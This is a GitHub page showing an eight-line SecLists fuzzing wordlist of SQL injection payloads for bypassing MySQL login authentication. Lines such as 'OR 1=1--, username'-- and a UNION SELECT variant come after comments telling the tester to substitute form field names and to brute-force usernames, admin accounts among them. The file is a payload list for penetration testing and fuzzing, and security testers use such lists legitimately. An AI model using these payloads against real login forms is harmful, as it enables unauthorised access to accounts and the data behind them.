 SecLists / Fuzzing / Databases / MySQL-SQLi-Login-Bypass.fuzzdb.txt
kazkansouh strip trailing whitespace
Code Blame 8 lines (8 loc) · 373 Bytes Code 55% faster with GitHub Copilot
1 # regex replace as many as you can with your fuzzer for best results:
2 # <user-fieldname> <pass-fieldname> <username>
3 # also try to brute force a list of possible usernames, including possile admin acct names
4 <username>' OR 1=1--
5 'OR '' = ' Allows authentication without a valid username.
6 <username>'--
7 ' union select 1, '<user-fieldname>', '<pass-fieldname>' 1--
8 'OR 1=1--